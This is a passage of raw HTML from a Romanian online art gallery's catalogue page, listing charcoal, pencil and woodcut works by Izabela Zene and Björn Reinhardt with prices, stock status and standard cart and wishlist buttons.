class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1724');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1724');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/cuib-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Cuib _detaliu_58x51 cm_creion pe  hartie_ pret 300E-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Cuib  _58x51 cm_creion pe hartie_  pret 300E-250x250.JPG" title="Cuib -  grafică, creion pe hârtie, artist Izabela Zene" alt="Cuib -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1485');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1485');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/cuib-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Cuib -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Cuib - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 58cm x 51cm.Această luc..</p><p
class="price">
300,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1485');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1485');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1485');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/fata-cu-calul-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /fata-cu-calul-grafica2-galerie-arta-250x250.jpg" title="Fata cu calul -  grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Fata cu calul -  grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1718');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1718');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/fata-cu-calul-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Fata cu calul -  grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Fata cu calul&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;&nbs..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1718');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1718');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1718');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/fata-cu-copilul-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /fata-cu-copilul-grafica-galerie-arta-online-250x250.JPG" title="Fata cu copilul - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Fata cu copilul - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1728');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1728');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/fata-cu-copilul-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Fata cu copilul - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Fata cu copilul&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;Di..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1728');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1728');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1728');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/fata-din-maramures-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /fata-din-maramures-galerie-arta-online-250x250.JPG" title="Fata din Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt " alt="Fata din Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt " />
</a><div
class="wishlist"><a
onclick="addToWishList('1722');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1722');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/fata-din-maramures-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Fata din Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt </a></h4><p
class="description">Fata din Maramureș&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1722');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1722');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1722');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/inaltare-grafica-xilogravura-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Inaltare _detaliu_46x57 cm_  xilogravura_ pret 250E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Inaltare _46x57 cm_ xilogravura_  pret 250E-250x250.JPG" title="Înălțare -  grafică, xilogravura, artist Izabela Zene" alt="Înălțare -  grafică, xilogravura, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1490');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1490');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/inaltare-grafica-xilogravura-artist-izabela-zene?tag=galerii%20arta">Înălțare -  grafică, xilogravura, artist Izabela Zene</a></h4><p
class="description">Înălțare&nbsp;- grafică, xilogravura,realizată de artista Izabela ZeneDimensiuni 46cm x 57cm.Această..</p><p
class="price">
250,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1490');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1490');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1490');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/inimi-pereche-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Inimi pereche_detaliu_69x60  cm_creion pe hartie_ pret 300 E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Inimi pereche_69x60 cm_creion pe  hartie_ pret 300 E-250x250.JPG" title="Inimi pereche -  grafică, creion pe hârtie, artist Izabela Zene" alt="Inimi pereche -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('1483');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1483');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/inimi-pereche-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Inimi pereche -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Inimi pereche - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 69cm x 60cm.Ac..</p><p
class="price">
300,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1483');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1483');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1483');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/irina-cu-gheorghita-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /irina-cu-cheorghita-galerie-arta-online-250x250.JPG" title="Irina cu Gheorghiță - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Irina cu Gheorghiță - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1723');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1723');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/irina-cu-gheorghita-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Irina cu Gheorghiță - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Irina cu Gheorghiță&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbs..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1723');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1723');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1723');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/mar-batran-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /mar-batran-grafica-galerie-arta-online-250x250.JPG" title="Măr bătrăn - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Măr bătrăn - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('1725');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1725');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/mar-batran-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Măr bătrăn - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Măr bătrăn&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;Dimensi..</p><p
class="price">
365,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1725');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1725');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1725');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/maramuresanca-grafica-carbune-pe-hartie-artist-bjorn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /maramuresanca-grafica-galerie-arta-online-250x250.JPG" title="Maramuresanca - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Maramuresanca - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1727');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1727');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/maramuresanca-grafica-carbune-pe-hartie-artist-bjorn-reinhardt?tag=galerii%20arta">Maramuresanca - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Maramuresanca&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;&nbs..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1727');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1727');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1727');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/mihai-grafic-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /grafica-galerie-arta-online-cluj-250x250.jpeg" title="Mihai -  grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Mihai -  grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1717');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1717');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/mihai-grafic-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Mihai -  grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Mihai&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;&nbsp;Dimens..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1717');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1717');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1717');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/obstacole-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Obstacole_detaliu_51,5x57,5 cm_  creion pe hartie_ pret 300E-250x250.jpg') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Obstacole_51,5x57,5 cm_ creion pe  hartie_ pret 300E-250x250.JPG" title="Obstacole -  grafică, creion pe hârtie, artist Izabela Zene" alt="Obstacole -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1480');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1480');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/obstacole-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Obstacole -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Obstacole - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 51.5cm x 57.5cm.Ac..</p><p
class="price">
300,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1480');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1480');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1480');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/om-perete-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Om-perete_detaliu-44x51,5 cm_  creion pe hartie_ pret 250E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Om-perete_44x51,5 cm_ creion pe  hartie_ pret 250E-250x250.JPG" title="Om perete -  grafică, creion pe hârtie, artist Izabela Zene" alt="Om perete -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1484');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1484');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/om-perete-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Om perete -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Om perete - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 44cm x 51.5cm.Acea..</p><p
class="price">
250,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1484');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1484');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1484');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/peisaj-in-maramures-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /peisaj-maramures-galerie-arta-online-250x250.jpg" title="Peisaj în Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt" alt="Peisaj în Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt" />
</a><div
class="wishlist"><a
onclick="addToWishList('1720');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1720');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/peisaj-in-maramures-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Peisaj în Maramureș - grafică, cărbune pe hârtie, artist Björn Reinhardt</a></h4><p
class="description">Peisaj în Maramureș&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbs..</p><p
class="price">
395,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1720');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1720');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1720');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/promisiune-grafica-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Valea de oase_detaliu_46x61  cm_creion pe hartie_pret 350E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Valea de oase_46x61 cm_creion pe  hartie_pret 350E-250x250.JPG" title="Promisiune -  grafică, creion pe hârtie, artist Izabela Zene" alt="Promisiune -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1489');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1489');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/promisiune-grafica-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Promisiune -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Promisiune - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 46cm x 61cm.Aceas..</p><p
class="price">
350,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
